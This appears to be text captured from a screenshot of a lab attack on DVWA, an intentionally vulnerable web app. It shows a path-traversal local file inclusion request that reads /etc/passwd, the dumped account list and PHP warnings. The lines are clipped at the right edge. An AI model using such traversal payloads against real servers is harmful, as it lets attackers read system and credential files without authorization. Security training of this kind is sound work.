 http://192.168.100.110/dvwa/vulnerabilities/fi/?page=../../../../../../../../etc/passwd
Damn Vulnerable Web Ap...
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/ma
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:3
List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/s
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false sys
klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin msfadmin:x:1000:1000:msfadmin,,,:/home/msfa
bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false postgres:x
administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share
distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bas
proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false snmp:x:115:65534::/var/lib/snmp:/bin/false
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/incl
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/incl
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/incl